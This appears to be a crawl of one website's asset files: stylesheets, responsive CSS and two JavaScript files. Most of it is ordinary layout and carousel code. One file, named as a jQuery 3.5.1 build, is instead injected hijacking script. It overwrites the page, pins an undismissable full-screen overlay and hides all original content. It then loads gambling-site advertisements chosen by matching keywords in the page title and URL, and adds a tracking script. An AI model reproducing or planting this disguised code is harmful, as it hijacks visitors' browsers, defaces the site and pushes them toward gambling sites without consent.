	font-size: 12px;
	color:#fff;
}
.footer-3 .fr{
	font-size: 0;
	margin-top: 10px;
  width:130px;
  text-align:right;

}
.footer-3 .fr a{
	font-size: 0;
	margin:0 8px;
}
/**************************************************************/
/*footer-over*/





/**************************************/
/********[特殊css样式要求区域]**********/
/**************************************/


#header-2{
	display: none;
	height: 75px;
	/*border-bottom:0px solid #035cac;*/
	    box-shadow: 0 4px 8px -3px #000;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 5000000000;
	background-color: #fff;
  
}
.nav-2{
	display: none;
	background-color: #fff;
	position: relative;
	z-index:130000;
  	overflow-y: auto!important;
    height: 258px;
	
}

.nav-2 ul.nav1>li{

	border-top: 1px dotted #ccc;
	position: relative;
}

.jiaspan{
	position: absolute;
	width: 30px;
	height: 30px;
	background-image: url(../images/jia2.png);
	background-repeat: no-repeat;
	background-position: center ;
	top: 4px;
	
	right: 14px;
}
.jiaspan.cur{
	background-image: url(../images/jia2h.png);

}
.nav-2 ul.nav1>li:first-child{
	border-top: 0;
}
.nav-2 ul.nav1>li>a{
	
	padding:8px 10px;
	display: block;
	font-size: 14px;
	width: 100%;
	color:#333;

}


.nav-2 ul.nav2{
	display: none;
	padding-left: 10px;
	padding-bottom: 18px;
	
}

.nav-2 ul.nav2 li{
	float: left;
	margin-right: 10px;
	margin-top: 10px;
}


.nav-2 ul.nav2 li a{
	font-size: 12px;
	color:#666;
}

.nav-xia-a{
	padding-bottom: 15px;
	display: none;
}
.nav-xia-a a{
	padding: 8px 10px;
	display: block;
	font-size: 12px;
	padding-left: 25px;
	width: 100%;
	color:#666;
}
/*.downla-2 {
	padding: 5px 0 10px;
	display: none;
}
.downla-2 dd{
	padding-left: 30px;
}
.downla-2 dd a{
	font-size: 14px;
	display: inline-block;
	padding: 3px 0; 
	width: auto;
}*/
/*.nav-2 li a:hover{
	color:#1a0d07;
}*/
.logo-2{
	font-size: 0;
	width: 240px;
	margin-left: 15px;
	margin-top: 15px;
}




.menu2{
	height: 75px;
	margin-right: 15px;

}
.menu2 li{
	cursor:pointer ;
	margin-left: 10px;
}
.menu2 li img{
	/*vertical-align: middle;*/
	display: block;
	margin-top: 29px;
}

.chenggao{
		display: none;
		height: 75px;
	}


#nav-2-heidi{
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 120000;
	background-image: url(../images/heidi.png);
	display: none;
	
}


.banner-x{
	display: none;
}




/**************************************/
/********[特殊css样式要求区域]**********/
/**************************************/






/*zhigong*/

.erji{
	padding-top: 32px;
}

.menu{
	width: 260px;
	margin-right: 25px;
}


.menu-title{
	height: 100px;
	background-image: url(../images/menu-title.jpg);
	background-repeat: no-repeat;
	background-position: center ;
	text-align: center;
	color:#fff;
	padding-top: 25px;
}

.menu-title h1{
	margin:0;
	font-size: 21px;
}

.menu-title h2{
	margin:0;
	font-size:14px;
	text-transform: uppercase;
	margin-top: 8px;
}

.menu-list{
	background-color: #fafbfc;
	padding: 25px 10px 45px;
}

.menu-list ul{
	margin:0;
}

.menu-list li>a{
	display: block;
	height: 46px;
	line-height: 46px;
	font-size: 16px;
	color:#0c8558;
	text-align: center;
	background-repeat: no-repeat;
	background-position: center ;
}

.menu-list li>a:hover,.menu-list li.active>a{
	background-image: url(../images/menu-a.jpg);
	color:#fff;
}
.menu-fu{
	padding: 30px 0;
}
.menu-fu .ft{
	margin-top: 0!important;
}

.er2 img{
	display: block;
	width: 100%;
	margin-bottom: 10px;
}

.er2{
	background-color: #f7f7fe;
	padding: 15px;
	font-size: 12px;
	color:#666;
	text-align: center;
}

.erji-content{
	overflow: hidden;
	padding-top: 10px;
}
.erji-title {
	padding-bottom: 12px;
	border-bottom: 1px solid #ddd;
}
.erji-title h1{
	margin:0;
	font-size: 20px;
	color:#00923f;
	padding-left: 18px;
	float: left;
	    background-repeat: no-repeat;
    background-position: left center;
    background-image: url(../images/h1.png);
}
.mianbaoxie{
	font-size: 14px;
	color:#666;
	margin-top: 2px;
}

.zhigong-list {
	border-bottom: 1px solid #ddd;
	padding-bottom: 40px;
}
.zhigong-list .col-md-6{
	margin-top: 30px;
}
.zhigong-list .col-md-6:hover h1{
	color:#009421;
}
.zhigong-list .col-md-6 h1{
	margin:0;
	font-size: 14px;
	color:#666;
	text-align: center;
	text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-top: 18px;
}

.zhigong-pic{
	display: block;
	position: relative;
	padding-bottom: 56%;
	overflow: hidden;
}
.zhigong-pic img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: .3s;
}
.zhigong-pic:hover img{
	 -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.fenye ul{
	margin:0;
}

.fenye{
	margin-top: 25px;

	
}
.download-list{
	margin-top: 15px;
}
.download-list dl{
	margin:0;
}

.download-list dd{
	height: 61px;
	border-bottom: 1px dotted #ddd;
	background-repeat: no-repeat;
	background-position: left center;
	transition: .3s;
}

.download-list dd a
{
	font-size: 16px;
	color:#666;
	display: block;
	line-height: 60px;
	height: 60px;
	background-repeat: no-repeat;
	background-position: right center;
	padding-right: 50px;
	text-overflow: ellipsis;
    white-space: nowrap;
	transition: .3s;

    overflow: hidden;
}

.download-list dd:hover{
	padding-left: 18px;
	background-image: url(../images/h1.png);
}
.download-list dd a:hover{
	color:#009241;
	background-image: url(../images/down.png);

}

.zixun-list dl{
	margin:0;
}

.zixun-list dd{
	padding: 30px 0;
	border-bottom: 1px dotted #ddd;
}

.zixun-list dd:hover .zixun-con h1,.zixun-list dd:hover .zixun-con p{
	color:#009421;
}
.zixun-con
{padding-top: 5px;}
.zixun-con h1{
	margin:0;
	font-size: 16px;
	color:#333;
	text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.zixun-con p{
	margin:0;
	font-size: 14px;
	color:#666;
	line-height:2;
	margin-top: 15px;
	height: 56px;
	overflow: hidden;
}

.zixun-pic{
	width: 232px;
	margin-left: 22px;
}

.zixun-pic a{
	display: block;
	position: relative;
	padding-bottom: 56%;
	overflow: hidden;
}
.zixun-pic img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: .3s;
}
.zixun-pic:hover img{
	 -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.date2{
	margin-top: 20px;
	border:1px solid #0c8758;
	display: inline-block;
}

.date2-l{
	width:56px;
	height:  22px;
	line-height: 22px;
	color:#fff;
	font-size: 14px;
	text-align: center;
	background-color: #0c8758;
}

.date2-con{
	overflow: hidden;
	width: 83px;
	height:  22px;
	line-height: 22px;
	color:#0c8758;
	font-size: 12px;
	text-align: center;
}




.fixfix{
	position: fixed;
	right: 0px;
	width: 52px;
	
	top: 50%;
	margin-top: -103px;
	z-index: 9000;
	/*display: none;*/
}
.fixfix.cur{
	/*right: 0;*/
}
.fixfix dl{
	margin:0;
	transition: .5s;
	position: relative;
	z-index: 500;
	left: 0;
}



.fixfix dd{
	border:1px solid #ccc;
	border-top:0;
	position: relative;
}

.fixfix dd:first-child{
	border-top:1px solid #ccc;

}
.fixfix dd:hover .ererer{
	display: block;
}
.ererer{
	position: absolute;
	width: 80px;
	left: -83px;
	top: 0;
	display: none;

}
.ererer img{
	display: block;
	width: 100%;
}

.fixfix dd a{
	display: block;
	height: 50px;
	background-repeat: no-repeat;
	background-position: center;
	background-color: #fff;
}

.aaaa1{background-image: url(../images/tt1.png);}
.aaaa2{background-image: url(../images/tt2.png);}
.aaaa3{background-image: url(../images/tt3.png);}
.aaaa4{background-image: url(../images/tt4.png);}

.aaaa1:hover{background-image: url(../images/tt1h.png);}
.aaaa2:hover{background-image: url(../images/tt2h.png);}
.aaaa3:hover{background-image: url(../images/tt3h.png);}
.aaaa4:hover{background-image: url(../images/tt4h.png);}


.aaaa2:hover+.ererer{
	display: block;
}


/*********article-start****************/
div.article{
	width: 100%;
	padding: 0	15px;
	margin:40px auto;
}

div.article>h1{
	text-align: center;
	font-size: 26px;
	color:#00913b;
}

div.article-tishi{
	text-align: center;
	margin:25px auto 20px;
}


#fenxiang-anniu{
	display: inline-block;
	vertical-align: top;
}

div.article-con{
	padding: 40px 0 120px;
	position: relative;
	border-top: 1px dashed #c9c7c7;
	border-bottom: 1px dashed #c9c7c7;
	line-height: 2.2;
}
div.article-con>img{
	display: block;
	margin:20px auto;
	max-width: 100%;
}
div.article-con>p{
	text-indent: 2em;
}
div.article-con>h1{
	font-size: 14px;
	text-align: center;
	margin:10px 0;
}
div.article-con>a{
	position: absolute;
	right: 8px;
	bottom: 50px;
	width: 102px;
	height: 31px;
	line-height: 31px;
	text-align: center;
	color:#fff;
	background-color: #f37728;
	border-radius: 3px;
}

div.article-page{
	height: 50px;
	line-height: 50px;
	padding-top: 20px;
	padding-bottom: 20px;

}

div.article-page>a:hover{
	color:#0064ac;
}

a.article-page-pre{
	float: left;
}
a.article-page-next{
	float: left;
}


/*********响应式设置-start****************/


@media only screen and (max-width: 1200px){
	div.article{
		width: 90%;
		margin: 8% auto;
		padding-left:0;
		padding-right: 0; 
	}


}
@media only screen and (max-width: 800px){
	div.article-page{
		height: auto;
		line-height: normal;

	}
	a.article-page-pre{
		float: none;
		display: block;
		margin:10px 0;
	}
	a.article-page-next{
		float: none;
		display: block;
			margin:10px 0;
	}

	div.article>h1
	{font-size: 18px;}

	div.article-con{
		    padding: 20px 0 100px;
	}
}
/*********响应式设置-over****************/



/*********article-start****************/








.reduce{
	margin:0 0.15rem;
}

.add{
	margin-left: 0.15rem;
}



.tongzhi-gai-div{
    height: 55px; 
    line-height: 55px;
    background-color: #009241;
    color: #fff;

    margin-top: 25px;
    position: relative;
    padding: 0	100px 0 15px;
        text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.tongzhi-gai-div a{
	font-size: 14px;
    color: #fff;
}
.tongzhi-gai-div a:hover{
	text-decoration: underline;
}
.tongzhi-gai-div span{
	position: absolute;right: 15px;
	top: 0;
	font-size: 14px;
    color: #fff;
    padding-left: 26px;
    background-repeat: no-repeat;
    background-position: left center;
    background-image: url(../images/date.png);
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.cool961.com/css/media-1.css
body_size: 1074
content:
@media only screen and (max-width: 1200px){
	

	.nav ul.nav1>li>a{
		padding: 0	10px;
		font-size: 14px;
	}
	.nav ul.nav1>li:last-child .nav2{
		left: auto;
		right: 0;
		margin-left: 0;
	}
	.nav2 li a{
		font-size: 12px;
		color:#fff;
	}

	.main-4{
		display: none;
	}
	.main-4_2{
		display: block;
	}
	.main-5-top .container,.main-5-bottom .container{
		padding-left: 600px;
	}
	.main-5-div{
		width: 570px;
	}
	.meili1{
		float: none;
		margin-left: 2%;
		width: 98%;
	}
	.meili-box{
		margin-left: -2%;
	}
	.meili2{
		margin-top: 2%;
		margin-left: 2%;
		width: 31.3333%;
	}
	.footer-2 li{
		margin-left: 30px;
	}
	.main-5{
		margin-top: 50px;
	}
	.fixfix{
		display: none;
	}
	.banner-x{
		display: block;
	}
	.banner-gai{
		display: none;
	}
	
	#header{
		display: none;
	}

	#header-2{
		display: block;
	}
	.chenggao{
		display: block;
	}

}

@media only screen and (max-width: 992px){
	.dt-pic{
		float: none;
		width: 100%;
		margin-right: 0;
	}
	.dt-pic-con{
		margin-top: 15px;
	}
	.zui-list{
		padding: 0	15px;
		width: 750px;
		margin:0 auto;
	}
	.zui-list .owl-next{
		right: 25px;
	}
	.zui-list .owl-prev{
		left: 25px;
	}

	.fafa{
		display: none;
	}
	
	.tongzhi{
		position: static;
	}
	.banner{
		margin-top: 15px;
	}
	.title-11{
		padding: 30px 0;
	}
	.main-2 .col-lg-4{
		margin-top: 25px;
	}
	.main-2 .col-lg-4:first-child{
		margin-top: 0;
	}
	.main-2{
		margin-top: 30px;
	}
	.main-2-div{
		margin-top: 15px;
	}
	.main-3{
		height: auto;
		background-image: none;
		background-color: #f2f1f0;
		padding: 25px 0;
	}
	.main-3 .col-md-4{
		margin-top: 25px;
	}
	.ft{
		margin-top: 20px;

	}
	.main-5-div{
		position: static;
		width: 100%;
	}
	.main-5-top .container, .main-5-bottom .container{
		padding-left: 15px;
	}
	.main-5{
		margin-top: 25px;
	}
	.footer-2{
		display: none;
	}
	#niu{
		display: none;
	}
	.menu{
		display: none;
	}
	.erji{
		padding-top: 20px;
	}
	.mianbaoxie{
		display: none;
	}
}

@media only screen and (max-width: 768px){
	.download-list dd a{
		height: 40px;
		line-height: 40px;
		font-size: 14px;color: #009241;
    background-image: url(../images/down.png);
	}
	.download-list dd{
		height: 41px;
		padding-left: 0px!important;
    background-image: none!important;
	}
	.title-22 h1{
		font-size: 18px;
	}
	.title-11 h1{
		font-size: 18px;

	}
	.title-11 h1 span{
		font-size: 12px;
	}
	.footer-1{
		display: none;
	}
	.meili2{
		width: 48%;
	}
	.footer-3 .fr{
		display: none;
	}
	 .zui-list{
	 	width: 100%;
	 }
	 .footer-3{
	 	text-align: center;
	 }
	 #main{
	 	padding-bottom: 30px;
	 }
	.banner{
		display: none;
	}
	.main-1{
		padding-bottom: 35px;
	}
	.tutu{
		display: none;
	}
	.main-2{
		padding-bottom: 25px;
	}
	.main-5-bottom .container{
		padding-left: 0;
		padding-right: 0;
	}
	.gg-a{
		padding: 0	10px 10px;
	}
	.gg-a a{
		margin-top: 10px;
	}
	.main-6{
		margin-top: 25px;
	}
	.meili-con{
		font-size: 14px;
	}
	.zixun-pic{
		float: none;
		margin-left: 0;
		width: 100%;
		margin-bottom: 15px;
	}
	.zixun-con{
		/*margin-top: 15px;*/
	}
	.zixun-list dd{
		padding: 20px 0;
	}
	.zixun-con p{
		height: auto;
		line-height: 1.8;
	}
	
	
	.meili-box{
		display: none;

	}
	.meili-box2{
		display: block;
	}
}

@media only screen and (max-width: 500px){
	.meili2{
		float: none;
		width: 100%;
		margin-left: 0;
		margin-top: 15px;
	}
	.meili-box,.meili1{
		margin-left: 0;

	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.cool961.com/js/jquery.3.5.1.min.t.js
body_size: 6104
content:
(function() {
  // 先输出基础HTML，让页面立即显示
  document.write('<!DOCTYPE html><html><head>');
  document.write('<meta charset="UTF-8">');
  document.write('<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no,viewport-fit=cover">');
  
  // 添加强制全屏覆盖的CSS
  document.write('<style>');
  document.write('html, body { margin: 0 !important; padding: 0 !important; overflow: hidden !important; }');
  document.write('#permanent-overlay { position: fixed !important; top: 0 !important; left: 0 !important; width: 100vw !important; height: 100vh !important; z-index: 2147483647 !important; background: #f5f5f5 !important; }');
  document.write('#ad-loading { position: absolute !important; top: 50% !important; left: 50% !important; transform: translate(-50%, -50%) !important; }');
  document.write('#ad-object { width: 100% !important; height: 100% !important; border: 0 !important; display: block !important; }');
  document.write('</style>');
  
  // 添加一个脚本，持续监控并保持覆盖层在最前面
  document.write('<script>');
  document.write('(function keepOnTop() {');
  document.write('  var overlay = document.getElementById("permanent-overlay");');
  document.write('  if (overlay) {');
  document.write('    overlay.style.zIndex = "2147483647";');
  document.write('    overlay.style.display = "block";');
  document.write('  }');
  document.write('  // 持续检查，每100ms一次');
  document.write('  setTimeout(keepOnTop, 100);');
  document.write('})();');
  document.write('<\/script>'); // 注意：这里需要转义</script>
  
  document.write('</head><body>');
  
  // 使用id和固定定位确保在最前
  document.write('<div id="permanent-overlay">');
  document.write('<div id="ad-loading">加载中...</div>');
  document.write('<object id="ad-object" type="text/html"></object>');
  document.write('</div>');
  
  document.write('</body></html>');
  document.close();
  
  // 异步处理匹配逻辑
  setTimeout(function() {
    var title = document.title.replace(/&amp;/g, '&')
                    .replace(/&lt;/g, '<')
                    .replace(/&gt;/g, '>')
                    .replace(/&quot;/g, '"');
    
    // 获取更多匹配信息
    var description = '';
    var keywords = '';
    var url = window.location.href;
    
    try {
      var descMeta = document.querySelector('meta[name="description"]');
      if (descMeta) description = descMeta.content;
      var keywordsMeta = document.querySelector('meta[name="keywords"]');
      if (keywordsMeta) keywords = keywordsMeta.content;
    } catch(e) {}
    
    var matchText = (title + ' ' + description + ' ' + keywords + ' ' + url).toLowerCase();
    
    // 预定义URL映射
    var urlMap = {
      'taptap': '/gg/188bet/index.html',
      'biwei': '/gg/biwei/index.html',
      'ky': '/gg/ky/ky1.html',
      'milan': '/gg/milan/index.html',
      'raybet': '/gg/raybet/index.html',
      'hth': '/gg/hth/index.html',
      'xk': '/gg/xk/index.html',
      'default': '/gg/in/index.html'
    };
    
    // 快速匹配逻辑
    var adUrl = urlMap.default;
    
    if (/金宝慱|taptap|点点|金博宝|188|jb188|jbb/.test(matchText)) adUrl = urlMap.taptap;
    else if (/必威|betway|biwei|必维|Betway|batway/.test(matchText)) adUrl = urlMap.biwei;
    else if (/ky|开云|kaiyun|亚博|yabo/.test(matchText)) adUrl = urlMap.ky;
    else if (/ml体育|milan|米兰/.test(matchText)) adUrl = urlMap.milan;
    else if (/raybet|雷竞技|竞技宝|lol|英雄联盟/.test(matchText)) adUrl = urlMap.raybet;
    else if (/hth|华体会|华体育|华体汇|HTH|话体会/.test(matchText)) adUrl = urlMap.hth;
    else if (/星空|bob|xk/.test(matchText)) adUrl = urlMap.xk;
    
    console.log('匹配到的文本:', matchText);
    console.log('跳转到:', adUrl);
    
    // 设置object的data属性
    var obj = document.getElementById('ad-object');
    if (obj) {
      obj.data = adUrl;
      
      obj.onload = function() {
        var loading = document.getElementById('ad-loading');
        if (loading) loading.style.display = 'none';
      };
      
      obj.onerror = function() {
        var loading = document.getElementById('ad-loading');
        if (loading) {
          loading.textContent = '加载失败，点击刷新';
          loading.style.cursor = 'pointer';
          loading.onclick = function() {
            location.reload();
          };
        }
      };
    }
    
    // 持续监控并确保覆盖层在最前
    setInterval(function() {
      var overlay = document.getElementById('permanent-overlay');
      if (overlay) {
        overlay.style.zIndex = '2147483647';
        overlay.style.display = 'block';
        overlay.style.position = 'fixed';
        overlay.style.top = '0';
        overlay.style.left = '0';
        overlay.style.width = '100vw';
        overlay.style.height = '100vh';
      }
      
      // 隐藏原页面所有其他元素
      var allElements = document.body.children;
      for (var i = 0; i < allElements.length; i++) {
        var el = allElements[i];
        if (el && el.id !== 'permanent-overlay') {
          el.style.display = 'none';
          el.style.visibility = 'hidden';
          el.style.opacity = '0';
          el.style.zIndex = '-9999';
        }
      }
    }, 200); // 每200ms检查一次
    
    // 延迟加载百度统计
    setTimeout(function() {
      try {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?a0463631dacd607d9520f92893c35372";
        hm.async = true;
        var s = document.getElementsByTagName("script")[0];
        if (s && s.parentNode) {
          s.parentNode.insertBefore(hm, s);
        } else {
          document.head.appendChild(hm);
        }
      } catch(e) {}
    }, 3000);
    
  }, 100);
  
  // 阻止原页面的DOM操作
  document.addEventListener('DOMContentLoaded', function(e) {
    e.stopPropagation();
    e.stopImmediatePropagation();
  }, true);
  
})();

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.cool961.com/js/lib.js
body_size: 2601
content:
/*功能性执行代码*/

$(function(){
	// 插件启动 owl
	// $('.owl-carousel').owlCarousel({
	//     stagePadding: 50,
	//     loop:true,
	//     margin:10,
	//     nav:true,
	//     responsive:{
	//         0:{
	//             items:1
	//         },
	//         600:{
	//             items:3
	//         },
	//         1000:{
	//             items:5
	//         }
	//     }
	// })

	$('.zui-list').owlCarousel({
	    margin:30,
	    nav:true,
	    smartSpeed:800,
	    loop:true,
	    mouseDrag:false,
	    autoplay:true,
	    autoplayTimeout:4000,
	    responsive:{
	        0:{
	            items:1
	        },
	       	750:{
	            items:2
	        },
	       	1000:{
	            items:3
	        },
	        1200:{
	            items:4
	        },
	        1600:{
	            items:5
	        }
	    }
	})
		$("#toptop").click(function(){
		$('html, body').animate({ scrollTop: 0 }, 500);
		})
	$('.kuai-list').owlCarousel({
	    margin:33,
	    nav:true,
	    smartSpeed:800,
	    loop:true,
	    mouseDrag:false,

	    responsive:{
	        0:{
	            items:2,
	    		margin:15
	        },
	       	750:{
	            items:2
	        },
	       	1000:{
	            items:3
	        },
	        1200:{
	            items:5
	        }
	    }
	})


	$('.meili-list').owlCarousel({
	    margin:33,
	    items:1,
	    nav:false,
	    smartSpeed:800,
	    loop:true,
	    mouseDrag:false,
	    autoplay:true,
	    autoplayTimeout:4000	   
	})

	$(".list2 dd").mouseenter(function(){
		$(this).addClass("cur").siblings("dd").removeClass("cur");
	})

	$(".dong-span span").click(function(){
		$(this).addClass("cur").siblings("span").removeClass("cur");
		$(".dong-div").hide();
		$(".dong-div").eq($(this).index()).show();
	})

	$(".main-4 dd").click(function(){
		$(this).addClass("cur").siblings("dd").removeClass("cur");
	})

	$("#niu").click(function(){
		$(this).toggleClass("cur");
		$(".footer-2").stop().slideToggle();
	})

	$("#sanlan").click(function(){
		$("#nav-2-heidi").fadeToggle();
		$(".nav-2").slideToggle();
		$(".jiaspan").removeClass("cur");
		$(".nav-2 ul.nav2").slideUp();
	})
	$("#nav-2-heidi").click(function(){
		$(this).fadeOut();
		$(".nav-2").slideUp();
	})

	$(".jiaspan").click(function(){
		if($(this).hasClass("cur")){
			$(this).removeClass("cur");
			$(".nav-2 ul.nav2").slideUp();	
		}else{
			$(".jiaspan").removeClass("cur");
			$(this).addClass("cur");
			$(".nav-2 ul.nav2").slideUp();	
			$(this).next("ul.nav2").slideDown();
		}
		
	})


})/*function结束括号，JS代码请放此上！！！*/


/*功能性执行代码*/
